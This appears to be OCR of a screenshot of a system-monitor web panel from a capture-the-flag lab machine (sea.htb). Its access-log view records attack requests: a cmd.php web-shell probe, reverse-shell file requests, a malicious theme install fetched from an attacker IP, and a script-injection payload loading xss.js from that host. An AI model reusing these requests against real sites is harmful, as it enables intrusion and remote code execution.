 localhost:8080
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.2G 2.0G 68% /
Used:
Total: 68%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
10.10.14.16 - - [20/May/2025:19:05:25 +0000] "GET /themes/theme223/cmd.php?cmd=id HTTP/1.1" 404
3666 "-" "curl/8.12.1" 10.10.14.16 - - [20/May/2025:19:06:32 +0000] "GET /themes/revshell-
main.rev.php?lhost=10.10.14.16 HTTP/1.1" 404 3666 "-" "curl/8.12.1" 10.10.14.16 - - [20/May
/2025:19:06:54 +0000] "GET /themes/revshell-main.rev.php?lhost=10.10.14.16 HTTP/1.1" 404 3666 "-"
"curl/8.12.1" 127.0.0.1 - - [20/May/2025:19:14:14 +0000] "GET /sea.htb/?installModule=http:
//10.10.14.16:8000/main.zip&directoryName=violet&type=themes&
token=849d853141e50f6dec39a3b927e9e0e5d51d57f65b56a8f15320381b0592bfb6 HTTP/1.1" 302 343
"http://sea.htb/index.php?page=loginURL?%22%3E%3C/form%3E%3Cscript%20src=%22http:
//10.10.14.16:8000/xss.js%22%3E%3C/script%3E%3Cform%20action=%22" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36"
127.0.0.1 - - [20/May/2025:19:14:14 +0000] "GET /sea.htb/?installModule=http://10.10.14.16:8000
/main.zip&directoryName=violet&type=themes&
token=849d853141e50f6dec39a3b927e9e0e5d51d57f65b56a8f15320381b0592bfb6 HTTP/1.1" 302 343